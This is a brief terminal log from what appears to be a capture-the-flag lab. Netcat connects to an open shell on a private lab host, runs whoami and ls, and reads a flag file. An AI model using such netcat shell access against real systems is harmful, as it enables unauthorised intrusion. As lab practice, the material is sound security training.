 root@kali:~# nc -nv 192.168.53.3 60000
(UNKNOWN) [192.168.53.3] 60000 (?) open
Welcome to Ricks half baked reverse shell...
# whoami
root
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
# pwd
/root/blackhole/
# cd ../
Permission Denied.
# cd /root
Permission Denied.
#